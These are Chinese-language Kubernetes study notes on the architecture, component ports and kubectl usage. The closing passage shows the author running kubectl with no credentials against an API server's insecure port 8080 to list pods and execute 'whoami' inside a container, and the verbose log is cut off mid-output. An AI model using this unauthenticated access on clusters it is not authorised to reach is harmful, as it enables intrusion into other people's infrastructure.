Kubernetes Learning
Introduction
Kubernetes 是一个可移植的、可扩展的开源平台,用于管理容器化的工作负载和服务,可促进声明式配置和自动化。Kubernetes 拥有一个庞大且快速增长的生态系统。Kubernetes 的服务、支持和工具广泛可用。
Kubernetes 这个名字源于希腊语,意为”舵手”或”飞行员”。k8s 这个缩写是因为 k 和 s 之间有八个字符的关系。Google 在 2014 年开源了 Kubernetes 项目。Kubernetes 建立在Google 在大规模运行生产工作负载方面拥有十几年的经验的基础上,结合了社区中最好的想法和实践。
Kubernetes 是谷歌开源的容器集群管理系统,是 Google 多年大规模容器管理技术 Borg 的开源版本,主要功能包括:
服务发现和负载均衡
Kubernetes 可以使用 DNS 名称或自己的 IP 地址公开容器,如果进入容器的流量很大, Kubernetes 可以负载均衡并分配网络流量,从而使部署稳定。
存储编排
Kubernetes 允许你自动挂载你选择的存储系统,例如本地存储、公共云提供商等。
自动部署和回滚
你可以使用 Kubernetes 描述已部署容器的所需状态,它可以以受控的速率将实际状态 更改为期望状态。例如,你可以自动化 Kubernetes 来为你的部署创建新容器, 删除现有容器并将它们的所有资源用于新容器。
自动完成装箱计算
Kubernetes 允许你指定每个容器所需 CPU 和内存(RAM)。 当容器指定了资源请求时,Kubernetes 可以做出更好的决策来管理容器的资源。
自我修复
Kubernetes 重新启动失败的容器、替换容器、杀死不响应用户定义的 运行状况检查的容器,并且在准备好服务之前不将其通告给客户端。
密钥与配置管理
Kubernetes 允许你存储和管理敏感信息,例如密码、OAuth 令牌和 ssh 密钥。 你可以在不重建容器镜像的情况下部署和更新密钥和应用程序配置,也无需在堆栈配置中暴露密钥。
Kubernetes 不是传统的、包罗万象的 PaaS(平台即服务)系统。 由于 Kubernetes 在容器级别而不是在硬件级别运行,它提供了 PaaS 产品共有的一些普遍适用的功能, 例如部署、扩展、负载均衡、日志记录和监视。 但是,Kubernetes 不是单体系统,默认解决方案都是可选和可插拔的。 Kubernetes 提供了构建开发人员平台的基础,但是在重要的地方保留了用户的选择和灵活性:
不限制支持的应用程序类型。 Kubernetes 旨在支持极其多种多样的工作负载,包括无状态、有状态和数据处理工作负载。 如果应用程序可以在容器中运行,那么它应该可以在 Kubernetes 上很好地运行。
不部署源代码,也不构建你的应用程序。 持续集成(CI)、交付和部署(CI/CD)工作流取决于组织的文化和偏好以及技术要求。
不提供应用程序级别的服务作为内置服务,例如中间件(例如,消息中间件)、 数据处理框架(例如,Spark)、数据库(例如,mysql)、缓存、集群存储系统 (例如,Ceph)。这样的组件可以在 Kubernetes 上运行,并且/或者可以由运行在 Kubernetes 上的应用程序通过可移植机制(例如, 开放服务代理)来访问。
不要求日志记录、监视或警报解决方案。 它提供了一些集成作为概念证明,并提供了收集和导出指标的机制。
不提供或不要求配置语言/系统(例如 jsonnet),它提供了声明性 API, 该声明性 API 可以由任意形式的声明性规范所构成。
不提供也不采用任何全面的机器配置、维护、管理或自我修复系统。
此外,Kubernetes 不仅仅是一个编排系统,实际上它消除了编排的需要。 编排的技术定义是执行已定义的工作流程:首先执行 A,然后执行 B,再执行 C。 相比之下,Kubernetes 包含一组独立的、可组合的控制过程, 这些过程连续地将当前状态驱动到所提供的所需状态。 如何从 A 到 C 的方式无关紧要,也不需要集中控制,这使得系统更易于使用 且功能更强大、系统更健壮、更为弹性和可扩展。
Core Architecture

Kubernetes 借鉴了 Borg 的设计理念,比如 Pod、Service、Labels 和单 Pod 单 IP 等。Kubernetes 的整体架构跟 Borg 非常像,如下图所示
Core Components

Kubernetes 集群核心组件服务架构,如下图所示
Master Node
Master节点负责管理集群、协调集群中的所有活动,例如调度应用程序,维护应用程序的状态,扩展和更新应用程序等。
Components
(1)Kube-apiserver
kube-apiserver 是 Kubernetes 最重要的核心组件之一,主要提供以下的功能
- 提供集群管理的 REST API 接口,包括认证授权、数据校验以及集群状态变更等
- 提供其他模块之间的数据交互和通信的枢纽(其他模块通过 API Server 查询或修改数据,只有 API Server 才直接操作 etcd)
kube-apiserver 支持同时提供 https(默认监听在 6443 端口)和 http API(默认监听在 8080 端口),其中 http API 是非安全接口,不做任何认证授权机制,不建议生产环境启用。两个接口提供的 REST API 格式相同。
有多种方式可以访问 Kubernetes 提供的 REST API:
(2)Etcd
Etcd 是 CoreOS 基于 Raft 开发的分布式、一致性和高可用性的键值数据库,可以作为保存 Kubernetes 所有集群数据的后台数据库,使得集群可用于服务发现、共享配置以及一致性保障等。
Etcd 默认使用2379端口提供HTTP API服务,2380端口和peer通信(这两个端口已经被IANA官方预留给etcd)。
常见并使用广泛的一致性分布式键值存储有:Etcd、Zookeeper、Consul等。
(3)Kube-scheduler
kube-scheduler 负责分配调度 Pod 到集群内的节点上,它监听 kube-apiserver,查询还未分配 Node 的 Pod,然后根据调度策略为这些 Pod 分配节点(更新 Pod 的 NodeName 字段)。
调度器需要充分考虑诸多的因素:
- 公平调度
- 资源高效利用
- QoS
- affinity 和 anti-affinity
- 数据本地化(data locality)
- 内部负载干扰(inter-workload interference)
- deadlines
对于指定Node节点调度,有三种方式可以指定 Pod 只运行在指定的 Node 节点上
- nodeSelector:只调度到匹配指定 label 的 Node 上
- nodeAffinity:功能更丰富的 Node 选择器,比如支持集合操作
- podAffinity:调度到满足条件的 Pod 所在的 Node 上
(4)Controller Manager
Controller Manager 由 kube-controller-manager 和 cloud-controller-manager 组成,是 Kubernetes 的大脑,它通过 apiserver 监控整个集群的状态,并确保集群处于预期的工作状态。
kube-controller-manager 由一系列的控制器组成,如:
- Replication Controller
- Node Controller
- CronJob Controller
- Daemon Controller
- Deployment Controller
- Endpoint Controller
- Garbage Collector
- Namespace Controller
- Job Controller
- Pod AutoScaler
- RelicaSet
- Service Controller
- ServiceAccount Controller
- StatefulSet Controller
- Volume Controller
- Resource quota Controller
cloud-controller-manager 在 Kubernetes 启用 Cloud Provider 的时候才需要,用来配合云服务提供商的控制,也包括一系列的控制器,如:
- 节点控制器(Node Controller): 用于在节点终止响应后检查云提供商以确定节点是否已被删除
- 路由控制器(Route Controller): 用于在底层云基础架构中设置路由
- 服务控制器(Service Controller): 用于创建、更新和删除云提供商负载均衡器
Controller manager metrics 提供了控制器内部逻辑的性能度量,如 Go 语言运行时度量、etcd 请求延时、云服务商 API 请求延时、云存储请求延时等。Controller manager metrics 默认监听在 kube-controller-manager 的 10252 端口,提供 Prometheus 格式的性能度量数据,可以通过 http://localhost:10252/metrics 来访问。
Services
| Protocol | Port | Description |
|---|---|---|
| TCP | 6443 | Kubernetes API server |
| TCP | 8080 | Kubernetes API insecure server |
| TCP | 2379 | Etcd server client API |
| TCP | 2380 | Etcd server peer communication |
| TCP | 10251 | kube-scheduler |
| TCP | 10252 | kube-controller-manager |
| TCP | 10253 | Cloud-controller-manager |
Worker Node
Worker节点是VM(虚拟机)或物理计算机,充当k8s集群中的工作计算机。每个Worker节点都有一个Kubelet,它管理该Worker节点并负责与Master节点通信。同时,该Worker节点还具有用于处理容器操作的工具,例如Docker。
Components
(1)Kubelet
每个Worker Node节点上都运行一个 Kubelet 服务进程,默认监听 10250 端口,接收并执行 Master 发来的指令,管理 Pod 及 Pod 中的容器。每个 Kubelet 进程会在 API Server 上注册所在Node节点的信息,定期向 Master 节点汇报该节点的资源使用情况,并通过 cAdvisor 监控节点和容器的资源。
节点管理主要是节点自注册和节点状态更新:
- Kubelet 可以通过设置启动参数 –register-node 来确定是否向 API Server 注册自己;
- 如果 Kubelet 没有选择自注册模式,则需要用户自己配置 Node 资源信息,同时需要告知 Kubelet 集群上的 API Server 的位置;
- Kubelet 在启动时通过 API Server 注册节点信息,并定时向 API Server 发送节点新消息,API Server 在接收到新消息后,将信息写入 etcd
Kubelet 以 PodSpec 的方式工作。PodSpec 是描述一个 Pod 的 YAML 或 JSON 对象。 kubelet 采用一组通过各种机制提供的 PodSpecs(主要通过 apiserver),并确保这些 PodSpecs 中描述的 Pod 正常健康运行。
cAdvisor 是一个开源的分析容器资源使用率和性能特性的代理工具,集成到 Kubelet中,当Kubelet启动时会同时启动cAdvisor,且一个cAdvisor只监控一个Node节点的信息。cAdvisor 自动查找所有在其所在节点上的容器,自动采集 CPU、内存、文件系统和网络使用的统计信息。cAdvisor 通过其所在节点机的 4194 端口暴露一个简单的 UI。
容器运行时(Container Runtime)是 Kubernetes 最重要的组件之一,负责真正管理镜像和容器的生命周期。Kubelet 通过 容器运行时接口(Container Runtime Interface,CRI)与容器运行时交互,以管理镜像和容器。
Kubelet 作为 CRI 的客户端,而容器运行时则需要实现 CRI 的服务端(即 gRPC server,通常称为 CRI shim)。容器运行时在启动 gRPC server 时需要监听在本地的 Unix Socket (Windows 使用 tcp 格式)。

如下 kubelet 内部组件结构图所示,Kubelet 由许多内部组件构成
- Kubelet API,包括 10250 端口的认证 API、4194 端口的 cAdvisor API、10255 端口的只读 API 以及 10248 端口的健康检查 API
- syncLoop:从 API 或者 manifest 目录接收 Pod 更新,发送到 podWorkers 处理,大量使用 channel 处理来处理异步请求
- 辅助的 manager,如 cAdvisor、PLEG、Volume Manager 等,处理 syncLoop 以外的其他工作
- CRI:容器执行引擎接口,负责与 container runtime shim 通信
- 容器执行引擎,如 dockershim、rkt 等(注:rkt 暂未完成 CRI 的迁移)
- 网络插件,目前支持 CNI 和 kubenet
(2)Kube-proxy
每台Worker机器上都运行一个 kube-proxy 服务,它监听 API server 中 service 和 endpoint 的变化情况,并通过userspace、iptables、ipvs 或 winuserspace 等 proxier 来为服务配置负载均衡(仅支持 TCP 和 UDP)。
kube-proxy 可以直接运行在物理机上,也可以以 static pod 或者 daemonset 的方式运行。
kube-proxy 当前支持以下几种实现
- userspace:最早的负载均衡方案,它在用户空间监听一个端口,所有服务通过 iptables 转发到这个端口,然后在其内部负载均衡到实际的 Pod。该方式最主要的问题是效率低,有明显的性能瓶颈。
- iptables:目前推荐的方案,完全以 iptables 规则的方式来实现 service 负载均衡。该方式最主要的问题是在服务多的时候产生太多的 iptables 规则,非增量式更新会引入一定的时延,大规模情况下有明显的性能问题
- ipvs:为解决 iptables 模式的性能问题,v1.11 新增了 ipvs 模式(v1.8 开始支持测试版,并在 v1.11 GA),采用增量式更新,并可以保证 service 更新期间连接保持不断开
- winuserspace:同 userspace,但仅工作在 windows 节点上
Services
| Protocol | Port | Description |
|---|---|---|
| TCP | 4194 | Kubelet cAdvisor (Container metrics) |
| TCP | 10248 | Kubelet healthz |
| TCP | 10249 | kube-proxy metrics |
| TCP | 10250 | Kubelet API |
| TCP | 10255 | Read-only Kubelet API |
| TCP | 10256 | kube-proxy |
Service Communication
Kubernetes 集群多组件服务之间的通信原理,以典型的 Pod 创建流程为例,如下图所示

1、用户通过 REST API 创建一个 Pod (kubectl、dashboard 等可操作 REST API)
2、API Server 将其写入 etcd(API Server 负责 etcd 存储的所有操作,且只有 API Server 才可直接操作 etcd 集群)
3、Scheduluer 检测到未绑定 Node 的 Pod,开始调度并更新 Pod 的 Node 绑定
4、Kubelet 检测到有新的 Pod 调度过来,通过 Container Runtime 运行该 Pod
5、Kubelet 通过 Container Runtime 取到 Pod 状态,并更新到 API Server 中
Management Tools
kubectl
kubectl 是 Kubernetes 的命令行工具(CLI),是 Kubernetes 用户管理集群的必备工具。
The Kubernetes command-line tool, kubectl, allows you to run commands against Kubernetes clusters. You can use kubectl to deploy applications, inspect and manage cluster resources, and view logs. For more information including a complete list of kubectl operations, see the
kubectlreference documentation.kubectl is installable on a variety of Linux platforms, macOS and Windows. Find your preferred operating system below.
help
kubectl 命令行的语法如下:
kubectl [command] [type] [name] [options]其中,command、type、name、options 的含义如下
command:子命令,用于操作Kubernetes集群资源对象的命令,例如 create、delete、describe、get、apply 等
type:资源对象的类型,区分大小写,能以单数形式、复数形式或者简写形式表示。例如以下3种type是等价的
kubectl get pod pod1
kubectl get pods pod1
kubectl get po pod1
name:资源对象的名称,区分大小写。如果不指定名称,则系统将返回属于type的全部对象的列表,例如
kubectl get pods将返回默认命名空间为default下的 Pod 列表options:kubectl子命令的可选参数,例如使用
-s指定api server的URL地址而不用默认值
kubectl 子命令
>>>: kubectl -h
kubectl controls the Kubernetes cluster manager.

 Find more information at: https://kubernetes.io/docs/reference/kubectl/overview/

Basic Commands (Beginner):
  create        Create a resource from a file or from stdin.
  expose        使用 replication controller, service, deployment 或者 pod 并暴露它作为一个新的 Kubernetes Service
  run           在集群中运行一个指定的镜像
  set           为 objects 设置一个指定的特征

Basic Commands (Intermediate):
  explain       查看资源的文档
  get           显示一个或更多 resources
  edit          在服务器上编辑一个资源
  delete        Delete resources by filenames, stdin, resources and names, or by resources and label selector

Deploy Commands:
  rollout       Manage the rollout of a resource
  scale         Set a new size for a Deployment, ReplicaSet or Replication Controller
  autoscale     自动调整一个 Deployment, ReplicaSet, 或者 ReplicationController 的副本数量

Cluster Management Commands:
  certificate   修改 certificate 资源.
  cluster-info  显示集群信息
  top           Display Resource (CPU/Memory/Storage) usage.
  cordon        标记 node 为 unschedulable
  uncordon      标记 node 为 schedulable
  drain         Drain node in preparation for maintenance
  taint         更新一个或者多个 node 上的 taints

Troubleshooting and Debugging Commands:
  describe      显示一个指定 resource 或者 group 的 resources 详情
  logs          输出容器在 pod 中的日志
  attach        Attach 到一个运行中的 container
  exec          在一个 container 中执行一个命令
  port-forward  Forward one or more local ports to a pod
  proxy         运行一个 proxy 到 Kubernetes API server
  cp            复制 files 和 directories 到 containers 和从容器中复制 files 和 directories.
  auth          Inspect authorization

Advanced Commands:
  diff          Diff live version against would-be applied version
  apply         通过文件名或标准输入流(stdin)对资源进行配置
  patch         使用 strategic merge patch 更新一个资源的 field(s)
  replace       通过 filename 或者 stdin替换一个资源
  wait          Experimental: Wait for a specific condition on one or many resources.
  convert       在不同的 API versions 转换配置文件
  kustomize     Build a kustomization target from a directory or a remote url.

Settings Commands:
  label         更新在这个资源上的 labels
  annotate      更新一个资源的注解
  completion    Output shell completion code for the specified shell (bash or zsh)

Other Commands:
  alpha         Commands for features in alpha
  api-resources Print the supported API resources on the server
  api-versions  Print the supported API versions on the server, in the form of "group/version"
  config        修改 kubeconfig 文件
  plugin        Provides utilities for interacting with plugins.
  version       输出 client 和 server 的版本信息

Usage:
  kubectl [flags] [options]

Use "kubectl <command> --help" for more information about a given command.
Use "kubectl options" for a list of global command-line options (applies to all commands).
kubectl 资源对象
| 资源对象的名称 | 缩写 |
|---|---|
| cluster | |
| componentstatuses | cs |
| configmaps | cm |
| daemonsets | ds |
| deployments | deploy |
| endpoints | ep |
| events | ev |
| horizontalpodautoscalers | hpa |
| ingresses | ing |
| Jobs | |
| limitranges | limits |
| nodes | no |
| namespaces | ns |
| networkpolicies | |
| statefulsets | |
| persistentvolumeclaims | pvc |
| persistentvolumes | pv |
| pods | po |
| podsecuritypolicies | psp |
| podtemplate | |
| replicasets | rs |
| replicationcontrollers | rc |
| resourcequotas | quota |
| cronjob | |
| secrets | |
| serviceaccounts | sa |
| services | svc |
| storageclasses | sc |
| thirdpartyresources |
kubectl 选项
>>>: kubectl options
The following options can be passed to any command:
      --add-dir-header=false: If true, adds the file directory to the header
      --alsologtostderr=false: 同时输出日志到标准错误控制台和文件。
      --as='': Username to impersonate for the operation
      --as-group=[]: Group to impersonate for the operation, this flag can be repeated to specify multiple groups.
      --cache-dir='C:\Users\Qftm\.kube\http-cache': Default HTTP cache directory
      --certificate-authority="": 用以进行认证授权的.cert文件路径。
      --client-certificate="": TLS使用的客户端证书路径。
      --client-key="": TLS使用的客户端密钥路径。
      --cluster="": 指定使用的kubeconfig配置文件中的集群名。
      --context="": 指定使用的kubeconfig配置文件中的环境名。
      --insecure-skip-tls-verify=false: 如果为true,将不会检查服务器凭证的有效性,这会导致你的HTTPS链接变得不安全。
      --kubeconfig="": 命令行请求使用的配置文件路径。
      --log-backtrace-at=:0: 当日志长度超过定义的行数时,忽略堆栈信息。
      --log-dir="": 如果不为空,将日志文件写入此目录。
      --log-file='': If non-empty, use this log file
      --log-flush-frequency=5s: 刷新日志的最大时间间隔。
      --log-file-max-size=1800: Defines the maximum size a log file can grow to. Unit is megabytes. If the value is 0, the maximum file size is unlimited.
      --log-flush-frequency=5s: Maximum number of seconds between log flushes
      --logtostderr=true: 输出日志到标准错误控制台,不输出到文件。
      --match-server-version[=false]: 要求服务端和客户端版本匹配。
  -n, --namespace="": 如果不为空,命令将使用此namespace。
      --password="": API Server进行简单认证使用的密码。
      --profile='none': Name of profile to capture. One of  (none|cpu|heap|goroutine|threadcreate|block|mutex)
      --profile-output='profile.pprof': Name of the file to write the profile to
      --request-timeout='0': The length of time to wait before giving up on a single server request. Non-zero values should contain a corresponding time unit (e.g. 1s, 2m, 3h). A value of zero means don't timeout requests.
  -s, --server="": Kubernetes API Server的地址和端口号。
      --skip-headers=false: If true, avoid header prefixes in the log messages
      --skip-log-headers=false: If true, avoid headers when opening log files
      --stderrthreshold=2: 高于此级别的日志将被输出到错误控制台。
      --tls-server-name='': Server name to use for server certificate validation. If it is not provided, the hostname used to contact the server is used
      --token="": 认证到API Server使用的令牌。
      --user="": 指定使用的kubeconfig配置文件中的用户名。
      --username="": API Server进行简单认证使用的用户名。
  -v, --v=0: 指定输出日志的级别。
      --vmodule=: 指定输出日志的模块,格式如下:pattern=N,使用逗号分隔。
kubectl 命令可以用多种格式对结果进行显示,输出的格式通过 -o 参数指定:
kubectl [command] [TYPE] [NAME] -o=<output_format>根据不同子命令的输出结果,可选的输出格式如下表所示
| 输出格式 | 说明 |
|---|---|
| -o custom-columns=<spec> | 根据自定义列名进行输出,以逗号分隔 |
| -o custom-columns-file=<filename> | 从文件中获取自定义列名进行输出 |
| -o json | 以JSON格式显示结果 |
| -o jsonpath=<template> | 输出jsonpath表达式定义的字段信息 |
| -o jsonpath-file=<filename> | 输出jsonpath表达式定义的字段信息,来源于文件 |
| -o name | 仅输出资源对象的名称 |
| -o wide | 输出额外信息。对于Pod,将输出Pod所在的Node名 |
| -o yaml | 以yaml格式显示结果 |
version problem
客户端和服务端构建的版本差异,一般情况下 Client Version(kubectl)<= Server Version(Kubernetes) 才可以正常使用 kubectl 操作Kubernetes Api,差异如下:
# Get version: Client Version(kubectl v1.18.0)> Server Version(Kubernetes v1.5.2)
λ Qftm >>>: kubectl_1.18.0 -s http://ip:8080/ version
Client Version: version.Info{Major:"1", Minor:"18", GitVersion:"v1.18.0", GitCommit:"9e991415386e4cf155a24b1da15becaa390438d8", GitTreeState:"clean", BuildDate:"2020-03-25T14:58:59Z", GoVersion:"go1.13.8", Compiler:"gc", Platform:"windows/amd64"}
Server Version: version.Info{Major:"1", Minor:"5", GitVersion:"v1.5.2", GitCommit:"269f928217957e7126dc87e6adfa82242bfe5b1e", GitTreeState:"clean", BuildDate:"2017-07-03T15:31:10Z", GoVersion:"go1.7.4", Compiler:"gc", Platform:"linux/amd64"}

# Client Version > Server Version, Get pod faile
λ Qftm >>>: kubectl_1.18.0 -s http://ip:8080/ get pods
Error from server (NotAcceptable): the server was unable to respond with a content type that the client supports (get pods)

# Client Version <= Server Version, Get pod success
λ Qftm >>>: kubectl_1.5.2 -s http://ip:8080/ get pods
NAME                       READY     STATUS              RESTARTS   AGE
my-nginx-379829228-nfj36   0/1       ContainerCreating   0          1y

λ Qftm >>>: kubectl_1.5.0 -s http://ip:8080/ get pods
NAME                       READY     STATUS              RESTARTS   AGE
my-nginx-379829228-nfj36   0/1       ContainerCreating   0          1y
exec analysis

kubectl exec 指令工作原理
通过指定 -v 9 查看 kubectl exec (POD | TYPE/NAME) [-c CONTAINER] [flags] -- COMMAND [args...] [options] 执行的详细过程
λ Qftm >>>: kubectl_1.15.0 -s http://ip:8080 exec worker-deployment-9f4656f5d-5b5d5 -n default -c worker -v 9 -- whoami
I0307 15:48:26.895337   53484 round_trippers.go:419] curl -k -v -XGET  -H "Accept: application/json, */*" -H "User-Agent: kubectl_1.15.0/v1.15.0 (windows/amd64) kubernetes/e8462b5" 'http://ip:8080/api/v1/namespaces/default/pods/worker-deployment-9f4656f5d-5b5d5'
I0307 15:48:26.997173   53484 round_trippers.go:438] GET http://ip:8080/api/v1/namespaces/default/pods/worker-deployment-9f4656f5d-5b5d5 200 OK in 99 milliseconds
I0307 15:48:26.998174   53484 round_trippers.go:444] Response Headers:
I0307 15:48:26.999148   53484 round_trippers.go:447]     Audit-Id: f954a7aa-cf91-43ec-92de-f6fffbdd0652
I0307 15:48:26.999148   53484 round_trippers.go:447]     Content-Type: application/json
I0307 15:48:27.000125   53484 round_trippers.go:447]     Date: Mon, 07 Mar 2022 07:48:30 GMT
I0307 15:48:27.000125   53484 request.go:947] Response Body: {"kind":"Pod","apiVersion":"v1","metadata":{"name":"worker-deployment-9f4656f5d-5b5d5","generateName":"worker-deployment-9f4656f5d-","namespace":"default","selfLink":"/api/v1/namespaces/default/pods/worker-deployment-9f4656f5d-5b5d5","uid":"a31405ea-d008-4426-859b-36a634b457bb","resourceVersion":"490175","creationTimestamp":"2022-01-28T15:54:12Z","labels":{"app":"worker","pod-template-hash":"9f4656f5d"},"annotations":{"cni.projectcalico.org/podIP":"172.7.81.16/32","cni.projectcalico.org/podIPs":"172.7.81.16/32"},"ownerReferences":[{"apiVersion":"apps/v1","kind":"ReplicaSet","name":"worker-deployment-9f4656f5d","uid":"e0606b7f-9457-499e-b126-39d613e8dc60","controller":true,"blockOwnerDeletion":true}]},"spec":{"volumes":[{"name":"default-token-qct6n","secret":{"secretName":"default-token-qct6n","defaultMode":420}}],"containers":[{"name":"worker","image":"z0unt1ng/httpd","command":["/bin/bash","-c","./httpd"],"resources":{"limits":{"cpu":"300m"},"requests":{"cpu":"300m"}},"volumeMounts":[{"name":"default-token-qct6n","readOnly":true,"mountPath":"/var/run/secrets/kubernetes.io/serviceaccount"}],"terminationMessagePath":"/dev/termination-log","terminationMessagePolicy":"File","imagePullPolicy":"Always"}],"restartPolicy":"Always","terminationGracePeriodSeconds":30,"dnsPolicy":"None","serviceAccountName":"default","serviceAccount":"default","nodeName":"192.168.0.18","securityContext":{},"schedulerName":"default-scheduler","tolerations":[{"key":"node.kubernetes.io/not-ready","operator":"Exists","effect":"NoExecute","tolerationSeconds":300},{"key":"node.kubernetes.io/unreachable","operator":"Exists","effect":"NoExecute","toleration